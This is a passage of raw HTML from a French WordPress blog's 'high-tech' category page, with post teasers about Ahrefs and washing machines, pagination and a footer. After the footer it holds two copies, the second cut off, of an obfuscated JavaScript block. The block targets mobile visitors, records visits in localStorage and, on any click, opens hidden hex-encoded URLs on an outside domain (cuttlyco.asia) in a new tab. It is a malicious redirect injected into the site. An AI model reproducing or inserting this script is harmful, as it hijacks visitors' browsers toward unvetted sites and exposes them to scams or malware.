data-kubio="kubio/post-title">Ahrefs : le logiciel SEO puissant qui nécessite une formation approfondie</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-fVTtKcA3Zp-text style-local-87-text" data-kubio="kubio/post-excerpt">Dans le monde du référencement (SEO), la visibilité en ligne est essentielle pour le succès d&rsquo;une entreprise. Pour atteindre un classement élevé dans les moteurs[&hellip;]</p></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-fx1L_l5Ny--container style-local-88-container d-flex h-col-lg-6 h-col-md-6 h-col-12 post-2677 post type-post status-publish format-standard has-post-thumbnail hentry category-high-tech" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-fx1L_l5Ny--inner style-local-88-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-3 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-fx1L_l5Ny--align style-local-88-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-6duco09NdG-container style-local-89-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.citronorange.com\/1844\/limpact-de-la-technologie-sur-les-machines-a-laver-dernieres-innovations-du-marche\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img width="900" height="678" class="position-relative wp-block-kubio-post-featured-image__image style-6duco09NdG-image style-local-89-image wp-image-1845" src="https://www.citronorange.com/wp-content/uploads/2023/09/machine-a-laver.jpg" alt="L&#039;Impact de la Technologie sur les Machines à Laver" srcset="https://www.citronorange.com/wp-content/uploads/2023/09/machine-a-laver.jpg 900w, https://www.citronorange.com/wp-content/uploads/2023/09/machine-a-laver-300x226.jpg 300w, https://www.citronorange.com/wp-content/uploads/2023/09/machine-a-laver-768x579.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-6duco09NdG-inner style-local-89-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-6duco09NdG-align style-local-89-align h-y-container align-self-lg-center align-self-md-center align-self-center"></div></div></figure><a class="position-relative wp-block-kubio-post-title__link style-yndIzn0LAb-link style-local-90-link d-block" href="https://www.citronorange.com/1844/limpact-de-la-technologie-sur-les-machines-a-laver-dernieres-innovations-du-marche/"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-yndIzn0LAb-container style-local-90-container" data-kubio="kubio/post-title">L&rsquo;Impact de la Technologie sur les Machines à Laver : Dernières Innovations du Marché</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-fVTtKcA3Zp-text style-local-91-text" data-kubio="kubio/post-excerpt">Les machines à laver ont parcouru un long chemin depuis leurs modestes débuts en tant qu&rsquo;appareils de lavage rudimentaires. Avec les avancées technologiques rapides, les[&hellip;]</p></div></div></div>
<!--kubio post list : end--></div></div><div class="wp-block wp-block-kubio-query-pagination  position-relative wp-block-kubio-query-pagination__container style-vD7AVCTELY-container style-local-96-container gutters-row-lg-0 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/query-pagination"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-pagination__inner style-vD7AVCTELY-inner style-local-96-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-tBYU0uM8Xx-container style-local-97-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-tBYU0uM8Xx-inner style-local-97-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-2 h-px-md-0 v-inner-md-2 h-px-0 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-tBYU0uM8Xx-align style-local-97-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-P2OarhUKUK-container style-local-99-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-P2OarhUKUK-inner style-local-99-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-1 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-P2OarhUKUK-align style-local-99-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-pagination-numbers  position-relative wp-block-kubio-pagination-numbers__outer style-tRiQFlrj8q-outer style-local-100-outer" data-kubio="kubio/pagination-numbers"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.citronorange.com/category/high-tech/page/2/">2</a>
<a class="page-numbers" href="https://www.citronorange.com/category/high-tech/page/3/">3</a></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-2nd5yuWmz9-container style-local-101-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-2nd5yuWmz9-inner style-local-101-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-2 h-px-md-0 v-inner-md-2 h-px-0 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-2nd5yuWmz9-align style-local-101-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><div class="position-relative wp-block-kubio-pagination-nav-button__spacing style-ACSe8L2gsX-spacing style-local-102-spacing"><span class="wp-block wp-block-kubio-pagination-nav-button  position-relative wp-block-kubio-pagination-nav-button__outer style-ACSe8L2gsX-outer style-local-102-outer kubio-button-container" data-kubio="kubio/pagination-nav-button"><a class="position-relative wp-block-kubio-pagination-nav-button__link style-ACSe8L2gsX-link style-local-102-link h-w-100 h-global-transition" href="https://www.citronorange.com/category/high-tech/page/2/"><span class="position-relative wp-block-kubio-pagination-nav-button__text style-ACSe8L2gsX-text style-local-102-text kubio-inherit-typography">Suivant</span></a></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-footer  position-relative wp-block-kubio-footer__container style-theme-gt1_zEKay-container style-local-103-container" data-kubio="kubio/footer" data-kubio-component="footer-parallax" data-kubio-settings="{&quot;isEnabled&quot;:null}"><div class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-vP0mYzy99sE-outer style-local-104-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="footer"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-vP0mYzy99sE-inner style-local-104-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-e6PC03TfkKI-container style-local-105-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-e6PC03TfkKI-inner style-local-105-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-nJpox2eRXHV-container style-local-106-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-nJpox2eRXHV-inner style-local-106-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-nJpox2eRXHV-align style-local-106-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-copyright  position-relative wp-block-kubio-copyright__outer style-tF8kitdcL-outer style-local-107-outer" data-kubio="kubio/copyright"><p>© 2026 Citron orange.</p></div></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new 